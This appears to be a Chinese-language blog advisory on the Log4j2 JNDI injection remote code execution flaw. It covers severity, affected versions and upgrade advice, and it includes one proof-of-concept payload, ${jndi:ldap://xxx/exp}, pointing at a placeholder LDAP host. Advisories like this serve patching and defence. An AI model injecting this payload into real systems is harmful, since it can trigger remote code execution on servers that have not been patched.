0x00 漏洞描述

apache log4j2是全球使用广泛的java日志框架,同时该漏洞还影响很多全球使用量的Top序列的通用开源组件,攻击者可直接构造恶意请求,触发远程代码执行漏洞。漏洞利用无需特殊配置,ApacheStruts2、Apache Solr、Apache Druid、Apache Flink等均受影响

Apache Log4j组件描述:

Apache Log4j 是 Apache 的一个开源项目,ApacheLog4j2是一个基于Java的日志记录工具。该工具重写了Log4j框架,并且引入了大量丰富的特性。我们可以控制日志信息输送的目的地为控制台、文件、GUI组件等,通过定义每一条日志信息的级别,能够更加细致地控制日志的生成过程。该日志框架被大量用于业务系统开发,用来记录日志信息。

0x01 危害等级

严重

0x02 漏洞复现



Log4j-2中存在JNDI注入漏洞,当程序将用户输入的数据被日志记录时,即可触发此漏洞,成功利用此漏洞可以在目标服务器上执行任意代码。鉴于此漏洞危害较大,建议客户尽快采取措施防护此漏洞。



漏洞poc:${jndi:ldap://xxx/exp} (xxx为dnslog)

漏洞复现分析:

微信公众号”Gaobai文库“后台回复”log4“获取学习

远程命令执行:

本地calc复现:

0x03 影响版本

Apache Log4j 2.x <= 2.14.1

0x04 修复建议

目前官方已发布测试版本修复该漏洞,受影响用户可先将Apache Log4j2所有相关应用到该版本,下载链接:

https://github.com/apache/logging-log4j2/releases/tag/log4j-2.15.0-rc1

注:由于此版本非正式发行版,可能出现不稳定的情况,建议用户在备份数据后再进行升级。

升级供应链中已知受影响的应用及组件:Apache Solr、Apache Flink、ApacheDruid、srping-boot-strater-log4j2

须知:

由于传播、利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,文章作者不为此承担任何责任。

5955

5955

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?